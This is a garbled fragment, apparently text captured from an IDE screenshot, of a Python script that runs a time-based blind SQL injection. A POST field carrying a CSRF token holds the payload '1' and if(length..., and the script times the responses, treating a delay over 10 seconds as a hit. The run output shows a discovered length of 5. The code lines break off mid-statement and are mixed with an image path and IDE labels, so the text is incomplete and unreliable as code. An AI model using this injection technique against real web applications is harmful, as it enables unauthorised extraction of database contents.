 22 burp0_data={"csrf_token": token, "post": "1' and if(length
23 response =requests.post(burp1_url, headers=burp1_headers,
24
25 time_end = time.time()
26
27 if time_end-time_start > 10:
28 print(i)
29
30
31
Run: test1
/Users/s1riu5/.pyenv/versions/2.7.15/bin/python /Users/s1riu5/PycharmProjects/Machine/test1.py
5
Process finished with exit code 0
7: Structure